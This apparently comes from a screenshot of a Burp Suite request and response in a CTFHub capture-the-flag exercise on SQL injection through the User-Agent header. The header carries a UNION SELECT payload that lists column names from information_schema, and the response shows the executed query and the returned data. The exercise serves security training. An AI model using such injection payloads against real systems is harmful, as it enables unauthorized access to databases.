 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-f58839c7a9db9b3b.sandbox.ctfhub.com:10800
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: -1 UNION SELECT 1,group_concat(column_name) FROM
information_schema.columns WHERE table_name="zvzzmtgoyl"
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
UA注入
输入点在User-Agent，试试吧
select * from news where id=-1 UNION SELECT
1,group_concat(column_name) FROM information_schema.columns WHERE
table_name="zvzzmtgoyl"
ID: 1
Data: paovfowsnu